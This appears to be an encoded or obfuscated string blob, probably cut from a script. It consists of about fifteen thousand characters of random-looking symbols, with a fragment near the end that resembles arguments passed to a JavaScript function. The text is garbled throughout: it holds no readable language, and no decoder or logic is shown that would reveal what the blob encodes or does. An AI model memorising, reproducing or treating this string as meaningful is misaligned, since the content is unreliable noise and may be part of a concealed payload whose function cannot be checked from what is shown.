kCPI.ZCP.C.IgiIw9s7i.E8kwwC.wQ88otKpI.pZcgZM,Zo.wEPhDIw&.Dw4.gPhZ..wZkFP0xkICat;ii>Z.g .1k Zk.hgPPk.IZIv.QpzCZk*k1ogCiP6ksrkMbhMZP^knm6.iZC!ovj8mP3Eg,.l.IIaZPPS.d...m%8..PkcMIuw>?Dl.ZP.P<ZZM0hDN.$sP.kZ.niECPoPkoscP:fkwd.Ixmy.Cw..P.aw4DkkNP:P. nZ.$kCcZqN^jCkfCsJ.2kZIikEh.k;4ik8kM?.x..PH?w.h8k.dPCkTil SsxCwPIdn.u.kZkPZCukrIlU0P.9EPkZvl.kkg.w.CZ8P,v= wIvPxT.P.9<`.kPqk.8II*LNkL;iNwxP_kl.Zg.7PC....Tg5gCCCikMIT.g.Cs.wZCchPg3CEn.Il4SkDIPHuCg.MZxP.Z.ZPwkIC..D0JhljtWI8eknhwga.km.PYPk.ErcSC%.$EIgxsmoP.1ksuZsIDZPuNg.DI0k8Z. ZvkkJiC.Z.\/.EN.NDZ;4Z2.kiMPIhvkItoDPgh.sIPPnIZ.!kf.gZ.I.iPwhFjIIPFSlPwDoIaihED.l...Ckyks.CZSDwZ.;o..pcIk.k.hwDD.MkNIsZIl.gh.g91.3PhZ.gky..6ywwZokZxtC.MDP.kiCgPpMI>MvokPl;wZZ9.gZwkIZN$.oiIIEF..MgP.CZhkN.f3I.I.I[8rIg.Z+.aZ.IkxgvP.Eu.kE1ZEwfP.r.f..Z7P.0IkZxP8%Ph\'IMkpkifwbp.Iw.igoiEaPFEp8tZlM:I2kPPp]hDEgkni<CZylxIPZCZ..M><mI.=.Z.EwE.D)?DkI.nImPl..EpE..Ilg..tZ>k.wIwP.fCpkfkS.9fZpZ1iI1Pk.=..dEqg..w..gPid+kZk.\/ickCoPPCk4PS$DCeZ.n@x.:kInZaCxnk.og!...kZ.fg$..Dv.9I.ZE.I8g.kK8ECZZDkkEgl3Ig..i5I7ayZ.l.CBx..gZ3kZL.ZkgMNZqD,.EdtPDhcnZnIk.l<.o.tp:>ti.jPolglksms84Pygs.h1E>gI.3xkk .Z232dwgPkhg5POHkP.iNM.wZCSkkD.."E.ksCgP.lkknZykZ P$vg\/IsP i.A =>.gp8Ei!0.:..k.bigg5PkI.xIlltD.nC..Eg\/uEn.IjZCCboxCPZ.wIkJSPkZDIZMgQdLDgmk8)t ..DimZL9DCwI.cZt@f.sCmkbnIPIIkk\/o.kCy..wk1Cyk.k.g$=x.I04FZiPkZZP<PGwC.wgIE$.GNEkPCqkP.DEbE>kmjt w PZ..P\/82PIZ<3q@uw+i.ZgC4ZPCp>.jZk2..$D8.wMZh+>slkgC.ADIz@kZk0PwkEgMkx.ZClyI80PDIp^iw8DTZgvn.Z.ei.C6swlE>...wI!cZokStZxPi..ItilMkPpC1tIwkREc.kPu..P!=gkk;iZMZ.P.Sg.Ir$yq8CZF.IugnIMhPiwp4.k\':.k...0ZkPq..Ckj.DI.Isgw9Ewnjvj.kP.4kyt.l,Zkb.nN\/aP.8..v..Zcl.DgA.78egILl.ski kh.n9wxCZ2M<lCP..UkC,E0 ZiZkCr<.8I.f 2IIilwk8JY>DlslPgP.oBPZfld.lwC4k.PIPgMZJ5khIZ3rvDPPhMw.8wzCwcPMPZZ;ICIqCZa.CI.ZwkwC\/ZZl;ikn9kZS\/.;g39vPtwE.<h0f.>v..v.D9?Zi1krhg.gkrZwmIg4Fo94k0.DO.kls.8NkPcLP.Oki8T.ZIIo.MZ.:qGr.kPtMPI.kkk*lmsAEd?.tpIgl\/kM0..7Il ok3ANZ23.k.otn;Dn.nSINg8jI8lk.CCC<ZCCmkZ+.dxnPkl.k$iE9s.81.>>cZ.Zli,Pn$IZ"S..Iw31:akD..p.IulIk%xCgI!C..cZg9P.kI?.xnuok_Irkv3P.Cj.CIMDIIDg.@PZ.ZD.IPogl.3km2.8.y[.0kP8PmI.P.7C9kwMPIoioIliwm.k.iPCEkZPFwjCPgIZZIZC.m9Iik<ivgZaC9Z6PFD4hwyP.ZCzEnP.8rP.DI.T.9.3gao.$rok3CI.iCg.q`a..IPu.iZ.wEPVg..2j.IkTkkwxS.Ng.1ZECniIZPg..k.oZm.IZkkC.u.ItrPNk<EPZN wnkr5nnMMlNZAC..Ckwgh6aizw.y.kKww.iwZ ikZItP...g+jPP.LEiCkPPZxP.!a+PPPD.kmgDE15EgAJ:gZwPGCZC;vZPllPP\/kg.Mk.SM.hhZ.xIfCns9kZh4wIC.Z)CoMcx1wkuC.I.Ek_Ijk..i0CiIZ+QgCvC...xPw.MkS\/EIClHgZ\'.k..ui.tZ.jq.kh[lk.IkogZ9g.S61P:.hgw08ShHP.qI.n=H0xNhwklh.8.r.PjZ.ED9kP;Zx.6PZ.5CuwfkkhC$3`wu3EkpmwRCZOk.gIiif.Z.?.=pkwe.0vgg.nZk..w.DIZ0>.DqZEMs.wZg6gZI.IZ^E.SCaCZkE;swhxI9L.nkZk8cTIPP:y-[IPk!Z?I+=aPPPguPsZC9@hip?Zhonj9gZCE:C8ZPI.Z.Z6gt8.gZkC.gvoPigZCv.Emx.k4Mkvta..nkgloknPwB..PBli.y(s4@iElPt.C4..PP..h.wEggwa?lNZpkghwP.EgT.oE2.wMiIaZ\/.h\'YFZZJsPs.lg.gwePg3zEPnr.6r.Pwo.ir8.khP:oykl.kk;.Pl..Ps.PI1mSgk@ZtdZ*.l3.kgkE.EoZs8Pgiwg..ECi.IFECBIP8.PgNkgtI..nEyPkzZ.Pp.a.PilgC.MZ.CE.PZCPSPg<CZZE.nvkwZaZAIyvpt.lDjItiZk:;wuCw.Il>P9svg2g-6D i.:D>IH w6iZA.jrIZsPC4o.x:LgIkP.EcIkkoPkPZgum|E+.kZnhE.ItPHs.gC\/>jC.ZoIQ.Ewg;GDECggQ.ZICkwIgPIlk.k..h35..ZgIgZ3.EP|.Ia.SDDZZqcZ89DMZtP:Puj..vCwC.kCkikZK.hlP.ii..PZZcP.Jk!...CfxPniP)fg.uo3.+xg.Pwk.PurEtw.8gDCEmPtE0gIcNkz>ED .pSIkguI.kP.E.wvgIislPP.MZkylj..gZggkrk PoZmC..6\/ziM.gDw.Cn.Z\/PZkZCnD.>EPCZN@k<ICZPCDPPZKiNgZ.IZpuZ.4DgSgPght.6p?k..jzZwZhk.kwP+gZi.iZkIINZgwktkP,.4wokggntni8r.qk(.DInIJrsPaJ.9.7TC.h4.,.SChg..IkAq.ZfP.IMIwk6ehvwDgniMl.Aw.Zlk2l.ZNNZIE..$PggC.9tIZ..k1.P.mgCwIqPw.ogk..ekIkj=kkkD.0n8vZZZw.Cgkh8kdwnsI.nC.CZCSigghkoPZwCnEqCxhk.Ik\/w..g.Ck<Iv.rZk.C.w8u8k.BIqCgh.lwPfZ0tEvgPm.i.nCESphwCS.ggkkZ$.3wxf.CZNZwxZAPg=k+ 3knZClC04@.km.l.skIPr.!wZwkn1.\/ok.PCENZ :I2Z!..Z.:EZ0vPPNwICkC4=v7.t..Ps.PS-lPZpZvZ.vZgI.;I3kIZ8.wn.P.:qoNg..ilP.h.Z.<g$.sP\/lw6vCPP.kw.fwPLeg"Ekg*sCZwI.9S.lZgg2I);kslko`E.D3ID*M.E`.IgM;PtpD.Z.8kgkz=kN..PZP;ui=CIEv.yEg2oMm.wNgg;E8kNbM..lx8.=j%a:v.6$kDCZZN..Zkh.jci?lPsZiggwvN\'ufP..I\'P+.gkiCIgwP3v\/6Dwmnerg.TZD$grCCrlDnj2;4E<i!fus.P9p.Fkg.EIsZC.kxmknh=ZP.AmjZ.kPPyEZjDGP8f8IP..3IG9g@jkZEw.k.m.kZsiC.jg50.taxgg.krhI.PiHmE9ES8D..4nygk.w.ix.kP2l4EloZ4^cte.wMwgP8CwIppw<q.ZCdZ.Pu9zwvZE9kpZ.wCjoZ.khCiIn.qgSnS.ggiPtCIg"Z.gZZr.kP0N.Eiw9.MZI4pPkIs$.TZgf.kyn8INmw6Ck.2sP.PlCe.EZkqwZ9Zqhm.c.Py.Z8m3DhZP[wjk.rgPxoIPhwwIESI3u>ckfklIwkIyg.gk..Z Km:.fhSI;l.Ps.lMtScik.ZP:>wmkICtqx.\/Pg.w.wyoYkjsEhg8.kwIE.j..3hZ:?.9wgg.D?CvtiI.wtk@nZn8E.lkCnZncPcplCP.vEt:3l..rZ\'.nvkIwi.bPCwt-ZwNzPh.lkg.xkZ.vl.Cv1ZxZu#kCkknPokNkzgZPHP.t.EgS.kgkDPI..g3q}kPZI.3kwwICnI;. Zt.0CJPkgPCmMxh.wnzNDgRc..PjkCj?.gwJwnwZ.ZD.Z. IP\/..lswk.4j\/ZmkIgCEEk$k.gC}CIE@0ICZZIwP=Zo..ihPuIknI.lCCkP SPj.ZiP\/h<N5aD<8hIw.P0ClsAgvMPZ.Pkn<nPC.P0Aw1).gCPxCwigvw.wijigDmkgg.c3ws.kBhII.oGSZZzwZpKZkc.C.8gPCZpqP.CPk.kHI4.0iZj hP82C4gkC.ZlE.Shkkkvwy.gP.8EpjtIIgkk9kmxkM.0IZZN.jh.p$M.PE.knZ=k.C<c.Z.vSgk=vmEptCZ8Sot.gZ.Zg.ChiP.C.ED..9BI.PkwImEm8ZP.NCZNPwhM:.akIkNI8.PmPPlGZTZ.k.w.sw6ZxukqiIPh9m.P.>gI^w!k<xig.cPDZkgIk.8DwZkgEh.rD9ZmokhgZ..#.(EkygPw.u\/ikgE.kkH<iPkwZ.>k3kMBIEZZs?6rEwwP9.Iw..hCtkk.l,TsilC98ZIhPkk.igF;Z(YkZk.kkoIqZiv`6ijPPg.Iv.vP4nho\/ZTkikd.k>.gIT.nc:PZ40.IiZ$wIn.usI.k.ZjII..II.Ei;.9MSgCCpxk.Z9Ig.lHMCCg.kZgZgk1..Zg.ZEvPPni.ukCkk6.@og(.&AEI!.EwvP;ZdIM.gg.N.kkP\/PD.?.f=P.kPkOpkZIr+nI.kkzM8wi.Po.v.:hCZ6CZZD.s..nnCNDZgoZC+k .EDPgl.w.iaZ(IZnIC.lgNPZ.h.k.E.VIg.ZCA5k8Pwx.IwiEM@2I.rnfzDI..5..w xPZC.Z C:(.0IkuFjw*fPjoIk\' g.HIwDIDDEPsEkZ..ikbkgPogZZPyLn.qIICgIIN.kZC.PIhPIZ.C@ZfLk5k.kpnP.uESc.vInstgZZo.kwk.PnP...k.nyZC.>.P.kwl isI.Z.Zjvg...cuZeI948y0IwhgkDKS.wg..l<Iux."Z%Z3=k.g9.yZguCZ\'lhCPPdxZBiwxnPax.kZzIoI.jESoPk wCPoiE.wZt+oCtPKP68lC.ghI.p.ZyI.8Z+NivZmItll.xI 3Zk.Zok0_xgwk)>gi_+E.Ck02F$ggP\/PgPK.mcgn.$Z\/k.nh.qZoE:FNCl.ZEP@y>ly.n.Cpkg4IEy.E.^g.P0mCl\/+kC.K.P[.0Zn3w.P.PsiB.vhPGfPIwhZ3EpI..i.gCwZC%M.Ch0If.ZI#.hg.woQZ6PxkDZZB .j6.p.h.AIIhc:.ZglsPE;Zn;PZ:PI.M;CMcI.NC.vcgkzkSf..:`qkEi.f80MZyCP8w.0kSIZ.p1o5xIgZfgS8.eEIywjT.k.,vnCp*.kAg fgk_\'k.i8..k.8kkosZ0Ykt.=.0g4<Nkkug..Zhg.rkvs_=:rAyB.Z:jg!ZZ.kPqwP^I\/ww.wPIGP*fpSqElP(k..7kErxmMkx0Ccnw.hbxlkvw..IgxI.L.l..gggl8Ip.CPkP.D.ho$Ck.Zv..no..iEZguZk.htNkkZlgNKBfWI@hkCc.PDgvq4PZE.I5Cg..3kDxM0P\'mkDhCqEwgii.uZ.Zg.EIoPs0IZJgkZ.kg Ig..ko9orDwfPIGkkkIc.P9.gPP Gi MC.IMZ$iI.\/C.DIk IZDIZmgC{kiZq$z8Z.gZnlzEg!PMC\/.rhoC.P6.P[nk.M.8pn.Z.EIv.nnIIP.f2wI.wuZ.DPn.ZnknkklZg.Z.o..P%In.hn.kmP6wIpxI4go0Ii..kgk.Z.C.lDk CailZuSlZKPw..MZtn?r.vgki.miNmD.. D6kIP..ItgZosIZZ<wHIZk\/._4nZm.KItlINwZkiNIptm.k1yiv8Co.T8kZ..EPhly98g.\/Z.ZDv.tAo.PtgwPnpg@QgT.ePIEiMP.fkZqgi.\'.k4Zki:kIC.0IC.Pd<9aZ.Zu7kk.kPghI.g.0IzEaD.kDkq.;EI9.PClsk9I.PuveCP3M.IZ.Z.ncCjPGC.kk<.nD. ci4kln;f..hCPZI.PI8+P3PE?gs.gl<lFIkl.ZiZZDPZmCZxhkP.jZx3w8iIeI\/5.8.15\/P P98fcZ.hA*.PIcg.whEekPPI.s.hCuDP<b.Ph9IPs.wMPCqDwZDkCZ.\'gICE.)P:nli.gII0..gg4ow.kiP9ktI.gPjgZPIgklC?Ehk.7.kvkIZaIk4Ps.kg j.Z-ZZhtZ<ChCDk.kkZKtCZn?h8.?ZP6Pg.lg8.D*ml.E9iP6CgPrSkxh).dkymwngrgz..?kwjL.hxI_:gwCIEmg+ltkCgLkg.DZ\/3Ekx.6P md.4h9jZoCICIL4CIwCyl.PPCIg\/d.g.C.$ZPZ!EZk.ehs<lZ9..p8s..g.I.zIP*gEkPZ kECm2E.kZ....gzDIlul\/ZlIM.wtIu+3Pa.I.kPkkkxAN@vI)olkkDGwok..gSgo?.1D2wA9.a.qZLkI9I)..lIPS.gPZZEP.cglC..PiIn lPo.Zw..ZPgPNEC4.DJZihPPkkPgS8w.SP.w1Pfn6=m!hghgk.aE.P.Zo9E.pZ..qP.kqr.PoeI<M3<s.kwP.n2Z.P81wpPtZyHa.aIm9Cu.P.4CCkZP.M.lSPkP.ICZ..kZkSSh0w3gvii.k.fP.l9ZsPpENo:gIk.ZZ.rZg.Z@8mIktkk.ZgooNNk:kZPk9.Z$)PRP.4.Nmm.mi4gmk\/.sl3tn.moPEi ykx^ws.kiwha.lPI.Pxm.kiPyZSP..gCkgII.wnxMPZS.PwP4k.6gkECq2mPDgPgPn;Z.L.wZy3CPZs.Zt3Fkt.hSn1hS9P cMZ.l.aCwipIfg.mpx..jEEPIDP.P.00q.lfPI..PP.DSDZ.IPTgPlw yiZkIlDIP@3wkxot..P$kN2IPdv..PgP\\kGwv$Ifx.r80IBP=xg.Zj.y8Dinmkl.kgZZDgkkr.EPZIvgIxwC=kci]x<xk*Zg4k.Ign.hx;S.CgfPonn2ID.wv8kIAsg.h0x.v.lIkZ+.cC.sCP.kZIDCZaM8iN.wk.DIZIk-.k.l I5ZEgP}E.\/.nZn.DJk.k.\/g..kit9kogk.ylg<iC.ShMIlP.oy.nw2iPE84ZPD.ltT.inP.gIICgk1wSZ:uiwLgM+DDkg8.wfwN9oGZ0M..CPEk.PcDCCnsuQwngZkeq.InP,PD3EImkh.yPZk,M Ec.PgDkPbygC.-s.oSigIPgwqPN6Mn$.klklE8awnkI<;..k.Dh$C gEEknkn.fEPwPkBw;vo.$oIPIP.Zjln.w=P!<P.k?qZlZyIw9kZ.Emkw*.kI.j.PlE9.8.ZZ!g.P>mlkgkG1v.wgk;P!.P.k.lP?tswow6.wDEPCZPChIP.tZPlIk.CZwZP.k8EPCC3Lx2oZDC.8,cakP.ml.Z.Ik...Dknkj.S3ki.I\'ZnkIE.xDgS,I.h.f0fPcTc..cPwkDZZCwZZEPsD1w.E.jgIhl..PCik.nEopCgInI.P.g.gI3iw.I.M\\mwgI;CPsgPC.lC.p;myCCsDhZnl\/w$GCEEw.kk>xuZk...w8..dPkkhPovgPPw.gZwPdl.nZ2ZkgMIZ..iIk(Pk=gZ:NA.l9hI0.n.lN.gkj k"..wPPIvgIgD^ I.1gEs.w.cZpxZkgEIIwwyk..ZZo..IkPmChjE.ZIck= gCGCIk?ZP.wEwZZ.PPjx@mExoCzZd.kIi....ZP5hhk.g.<lCtmkPyCkM.?.w.a1.lkZtZPDkoNPIl8Zkm.wu9t.k&MCokCxZ.$EKguPPk.nlIwvisfvh.D.4ogM0N.MgwZl..DZ6GltIq=.xmD+..aZ.I$!lkZ\/ZkgZli6.PZ.l3IIeZZ.0.IkhZltkgm.Zq6Pi@shik;k=lNsjSCNPSIsupClPCE=tEZ5tDg.gl:gPIIH[PrkPjkCsxZ.jv.r\'PmPPP.o.MIxg.k.wE..DArKk8wChnfpZkk.Po...=f.Dl.klZCm1I.PuICPiCge:.ZDgPk4ghZ\/I,pPy.P.ZH>k.l.g...IjI.hw..k.ZLZ8C..PDv.5bIkZ9voIb5x.ik.NPsInik8xqPosDgEDqPC.k.ZZoIDI..wkZ6owoCn>poLZIkPsEpZ\/Ek.ZDEPEmjzjZMP(:ElFE\\Ebggnw..wN.yk.jZ7.8Pnl.jkh.Z=.DoPcuZ1..n+gwkZ.6gp0kEg.t;o4ZZdJk\/kDk8....[IwjC o.IM.mk.k?[..CcNkZw.\'k.wMS:lEPPP.$v.@N.z.hx.q3EPq.3...03.gkk.k>nC$SZ$.iTgSZskvzh..@.D.ShI.PP+tla..jtCZ..M\\\/E\/6^.ZkMgMnPC9C:Nk.D\'jA9\/P.Pobf0.>kib\'ExEXlkljMPPk.kC...P.Pjs.@Zo.$fajsgg.wI+k>.CSTPg4CgZfggCIwykZEi.hP.Z...cCZ:DMrw\/P4Dggk.Nw.ZPww.w.gkZ..6D.gZ@P.9.KCxIwkkk.iZ.wphZ5l.l.oE._hZ.EHinhlEy!DBf.lZ.vZjwkZ:LiPgk..CIiBLIH.wkk4<IaPk\'Ik+.CCkskY.gxIuIi.I...MClkM:\'wEkZZ.P4srPo8.Ds..fsP.NPk_.PPZkh.EmoPM2.aC.cNN;B.kkl.z1Zqn8C.h.:kBPCNIZklP.xlfkZ.CoDPg.^.ZD.gISg.nl:8dkkvPxPcC4kkSICl.NP,\'vE<.PhZZ0zPCxPg.>kjH8ghlP1D.PEZEktvZaIClIwk*PFIcklIDtPwZw.0k.g.Txi..kP.%ZkxE.\'I`l.8..pZ.Eyw?.1.IP.t5D..+.mg9w8.N!lPZh.C:\'9gkn)KxPzZ.IZkZgd.goI.lI8gZMkZ..wLkmikI.@D.IpPg..wMDZkELhwfCoZxIpPC.uICipwIhglw.mJwnwsprEPxk4PPilnkugPKn@og0Es.hiP83.l_g..kr.9Ck\/PZ0oZZ7ImSZ$vj<SI.4t.Pww3P.w.:wPhZkmpP..k...Csf.nh7N@wP\'Z.k\/69wEgggl>DCw.C)Pa..kg.$Pk..oaMC$Dkk-wn.Dx.E*I.gB.0r.DTkZZ1ZIwMIV.lw.j7EI.lkZcwkjn.tPZgIEI:.0PNINgZ4^IP3fS.IMZ..=wYoSIkxPPF.mwkZD.Pigv.k.4sZi>ggIg.wigotZIPS.ECIlDp._Sm9oPMIPsZk..kZg.ZwPP#!.S..giZ3IcwD:oZw.!\'v8PI.3 Ikj3PIw.6k.I...I.IPzIkw0Z.YZPklm.y.Z e?Ckukk(.Z9kSokEokZgkcFMi:w.gn0...P.>CZEw@PECCI.NoDSn..Z.vwM4AtYlP$DZsDC;,9qZuyoI.ZikMCgMIP!:48.9DkrI..6.k..vEpn9ZIZk9EnZmZ.>g....3wiC.jPg.skZ4ECw.kPPkkk:kMPsCjkCx2lCkE$... .nj.!CPlZwIDwPljsksZf.ZDqk.CZkPihgIPgkCIZCZ4d.Dk.I.k.C$Cslvm.CKPw.ZClgEPiiZIhDakjZqon.C4Z.oP!.vI].i_g.oZDZdPP.kkZflI$wo.p.Pg.PMGk53IZkI*l::CE.kahEkkoskkD.Zn.PnPZ.uk....npoP.SkEkkkN4swopYkMloS,D3GkhZos.Pis.ZIkP8CEIPzwSzb.+:fw0P..hjxSZ.D.kg$PmkoPg=PE.hzpMg..ZktknknJIg3.E.MgSiM.IPoIgZkIZ9.Ak(y.6DP.f nh..Z.mol1.I.k.j.RjP.ci..i;k..sCA.PRZ0jPvcPNEE.Y..PrEJigyISP3o9.PN.kIlk.fZPo\/.u+oig.:6P9Ppkkip..)x3C.Cmuk;kg.kPPkI+B.lCxwco.ekw.!pCo.kn.Enk.Nhkm.Iq .hMeIoIs..E..2ZCnklkqjZIj.C..Za.IMuk.kZgE..Z.{ZnPwwEg\/>&.ZIP8.g.kk9,Iwx.lI.ZfkPiZ.8iS:ZIMMqC.gC.$tE.P0CIJ.ZZC.P3.yZKAkEjZk8uxCZn.pClS<xCkk.ZY!..ZSso.<vCkxI.wDPZ.i.E.gd.P2.IZ.M)Ng\/.pZ.l.gt6Zkn.kPlw.nDCEPxgwk.v.IwlI!PImwgEKhkID..Cl.I..tZnZ&0PEwIC8gkk4ZxPpM`kgZIvIF.oJNcD8.VZECcoPi.<`..sZ.E.i.PTkP9lEwPicwDwZgGCPan.rZZICgjPP.oE:...p..C@CP.Gww4PlkEEnEawgt.bC2j@k.BF.Z.g..g.Z1S.9...kuow?nrZ:ktg:kPi3gE .Ek?P.8iZgg\/..yI<.]D:p.w..ZC.kgmCI.gl....vk.@s.I.PkZjg.wPz.PkC.PyitP..C.gZ.yk.IxCuXCKn k.NZC..M.tqqfg..Z.CvxxbgkN.IZ:gEkkkkP9k03hmI..l.Poqw.lskNgglskgaC.9Z7Cg8wPIk IOqLZZmx!xp]kgPsl.lZsCyplZIlaZuPZlsk.Z.;gtSki6wZP$.@kzw6.EfCl.hfC.%GAPkZIP.pv!l.lZ8N\/DZ..CP.n CP.IM.>ZMkg.o8wmjch.8..ZSvowZEglSkLD6m.v.koy;M.EmPt.3gZoi+Zk.PSZkk.DDo.x.uE.CINIcZPoinCgC\/6DEMP;gPoPwGgwuCPr&l i.=gyIFgqlhglgPCgp lZMZC.jIsZ3\/ZkZkP.ZZn..9mP>u..ioPPm.g.k.wlPBGIIk\/gu>Zmgo6m.Z.@l>l=g.E .ovmcZgCkkiIi>jl...EE.DPZPPE.PPmk.ZwI..kkZ..IE.;.k.g.Z8ZM<fhk.wktIIl..gI.K..N98oMk!w;.!xEpkp9IilEZ.iEkEPm.8kpICE\'o.Dy.ZkIP.q.DN.!kkMD9g<I.6QCPJo+EL.N.IZP9.ZPP8..P>iCgynPyk+sn.:d5PvmIp.b=ugnkP.8>CEl.klnCf.icgIh#bZZE8I.qk0EtScSP.iRhZwgZwk)Z.gSNCDkDE.hl"xh.I.IZZv:IikSi..gkPCkEeA.ikI<kjDZbz.nk.wZyk4k.P.;gl.?.l+30.C=.Z7PIEZEoA.Iq=Dm.kg..\'PkbgNlkIkZsZMmP<oZb.JPlv.j.,9M4k56.oZgZE.d.ZdM4MlkkkhzEPmggIZZyC.k>.C.kwI.Z.yPPllZg6PjI8Pw4d\/oDDggkPClCICnbPLlZmk<.pkinPI|gk\'Z.ag>gC.%oZwxCn.0PlgeDCC$IZPk..PpZkgDsPMgwgEPYhPAP+)Z6Cy.kfPCs.lkn.I kI.Ig^Zw$.tSgI\/,..+6Zf?Z.P.6.gdkgiI.ZghS.TPSCAOkE<s84..EllC.ZZPkNkizkg.gvctkn.HoI.Z.ICkZS.%kk.0Pq Z?.hIEdC.I8.3 PTkZw.CPPhPfPwZnlZ@.Nb.kP8gPCZkw.q.^kkqkwg.gnC0..kw.PwZE8.:IcgTEgZPkDkiof Z.:.vZgiN9EEuIo*=Iw..11:Dg|klgkEdP&ZP.C.EPPwPk... MiDiZIkPg..kllInkPmQkCk@OI.I.%.o8n.]E.$fk>kh..Dj.lDeNlg.k\\n4#.P.wuPFC*.AgPZpY.>P.fP.flI0@.IPkhC .u.D36pZyiE.I..C.Z&ikwl0..g+.kwi00PZ.I;kI.waCg.gg.uPCCEgr0YP..PtkiqCB.PPI2>48@P.IEkP0o<ZNsiPCCj.D<IM.vg\/wH=C.qPICkwI.gPeMZlk?.I(lw.!lyngZgIvjCMsEP.<0xD0kdgk.kwDCivo0\/nIv.ig E.wgd8Fk+gf?kvN.I>qCPyI.k;wikOxIykPCZt+w ZgP9+nh.CEaP\/l9kC;..pw_l.Z.uIkh.wg.kNuIlZPs4.PECCEy\/8ZZP.cCilpx.jEooIIIkN4.P..l...P..I.ktDgZ wZ.yI.lS.NIlbNZ x(gIZP8kkvklxP Z<ZEEZIv.kvg.sgkI=Z1rkkK@k.EDg. yu g...ltgfD.ysgw.8.PZP8I:ukd.wjCgl\/\/kPIl$p8x 0.I@kw_NZKokCDnOl..E.DZ.k glao.gP7kZ:xs..zZ..PPC.g.pl. Z.CIv..Il4MgfZ.8n....y8fhIpgt.z>kIgnC.wZd...(Erw.iI8wkD2.kj\'.gP.okv@m.w9.9 .CI:lokPk\/.,CZ g8.g.IP.^.w.Pkg k.Ni!$k->CPlk.kMNkntZkzg.tq8.k8pCO0gZwo..D1CZ8m?Z.9l;8x;.. .cIM.IgyakQ.fk.8\/Eg.gIPq.+3Z.3.ZC.N.$D9l9.vwq.I..ZM8oZEn!Hj,EZP.ys.IPj.P..=ICk\/P\/dkZIF$.s4gPai.8fCPa;sP.cpr0. qs+4oE.o@iIswndZzZklykGk.$.CykZ>3P.\'cCkZk. dko<w+Z.;hlI=wgk8qjbZ$.kkX\'w(EAPMZP9Z.I.EtZlgGJ1!6twI4kIM .kIiiY!L PofmZD1.hgZ.xvoNEI$H0c+0.oNLPZNBkP.D.gkp0C.l.lZxIaDD.v4MpE n8hgP..CsZZZ.sP L.ZEgZ9IsZ.h.I.CgwkqwPIPZ.mk.Zww.CkwZ>ln[M.pgjNIZII.Pr.C.0Ep.Ewyvwa._ig8PkSPP;iq!PPPuk5c3.kiokv<plCkllC 9w ..8sEjnI.I9I4.uI.hg.PnNkCZkx..T8PCPwD8gsZ9vp.Epy.lk;xi@klP.nk O3w.pPs.IhZl.u.+9.ZDgw..CdZ*Igq.kZZFp.iIg81CNp.Mk.P.kZ..n..Iw:IwP In1loEZI.kIl9<m0.g;k1P0noRE6.CZk.kog .x.+.oEsShggZgZxCG...I.w.T.nw6zlEIZ,I\/IqC.i4j<.im.2I.wHE.IEgPI...Pk.f.I0g?l3Ew6rDZ. $Mni.DhygakHknw\/.kk.h PSlAws ..kkZ.Z.qIzZPCCnwiwSlEk2ICPZ.:qP.ICm.=.kZ.PEQFZ8j6FuEZLkJh..m!EvIxI.w.ZP.DkSkmCZ.kj$wlfZl.mEg2..ZE9i:xCEwie.kwIjikS.P.P2Pe..kP.. aZg;PhZ.t.KuZ.P.un.'),YeY('<T8P.ltoZvS.ZIfs.PlkIgwPT<<ZgIEMx4|IiNgIC<Egg.3PP0Il#I \/ojCPIZv .kqPU.liCI.hI.Z<=2.h.nP..lP<I<?k<g.l<BS#E:P#ZfC.PW>I..P"<ogiloCQiIk.ZfC.2.s.w]"gM3.n5.NI<].l..Zw<N)CCg%c<C< 0ZokIP#.p<\/iCCIVZp7gdZpPkI|.kMZ4C<G.tPl.P%kTZ\\jS.kmPF<CPE<9mm.IP+DtCg!<*m.kgZKPX.\/.ZIIC]PgP"l<2sgI]0.qZoxkgxz4kSInv<C5g<sI9YPP.PPZgXC.I.rkGggoCPI.t<...P$.j<\'.w:PkE.DP"E.wD+y3Po!SI Zw0.skgpwGp<%hC$C9ZN.ZSuSZkIC!IM.KMDP$ZsPmwgxjpiP0sOP.goNC.g.rd<SPS.ZDkPvkl.w."glgCr.rw.k:okw1uoCS4NZd<IPgt<GtM%1I$C<ZNqZS.Z6CCS..my.m<P$PgPg.wDD..hD.<HOKN\/gxrwPQgtvCtsP!.e.<SZkwCZISg\'5nII.<=E<QDL.<Z$!CZ+wZ.EZ.wC@I.`<.I.P.TPDEgLZhEi.N.wkKSNgwCwPPh.PgECzEI.kgt<.TP9t.]P"P<)kPq3!.Ui.6Z\'gPC.CP\/DjgDggkkC&uS.lMtk$g.lI..uyo.uKgy5wPZg4<.k<<ImMZ.kkgFdyF.kCPu<RZ.t+MPIP3lIPgII4ksPD4ZPAZPRg*.%<J.NPIEIZ#IgLIp^g<CZ6<UL.kIgZZ9P99C%!<n2.SkZ iZEwCrPVIk.lkiPli.k..fC<2...wI"gIgZ5<9?PlI5kgCZutCZ!CgjP|EI2#<ZZ;iogsl3D-0.P# j<TwZZ.mE+zkD6okk|&jj.k{PFXCP4.lkcDg.kXPhng.I.s.L4.^.NgCO.kghZZv<<.Pr.viP4C<"kR<iPIF.w%"gCmgNP:.2E.wP<g<\/5gisZ.P^owCCZ%.P6PmI.#EpNIk^.CY6<IIv[u+[ukoCkZqj$.m.Py.k[kDQ.kZPD+.k\/ZGf&0P1kh8P<EI #E<igu!o\/1u.Ciu.p..pkP$ZPTU<+w.k<ZOS<+I.k0iD#jwkDE$KCZfM._ClPb#IP<<P3mZvgDZjwPxDIIPnMIkkikIg3+owkoCDSkP.ICi+.xD.x.P$DPTr<+l.kZZOzgZpoiIn.wwgUnEw<P!mIyk2SbgPgCSwg..m.<0+P#nxfZ0.g.w!"g<.ZP.mk+s\'koIEZgwCgI. <.w.P.SPE.kg+8Dkq"Zio<+".kIi<<E.PPKpPa4<MPZbxIgP<C.lP6.wZMukfh<g< E0gsPP.t..rZgtPwPkh."gPpufP0...wP"g<3.T4..<P<urknu\/N4xi<.4g<nn8gD #kkP#\/u<\/wCx<%IgDD]3<k6#.pkHjJ.j$,P.gcDESGkSkZj0I.IpPCpC.!C+<HZ"q"OtIGd%%tC|yPk.TZdnI.ihP.hCZ!<Pi.yogZauCnPp.p.Mg\/P02g. 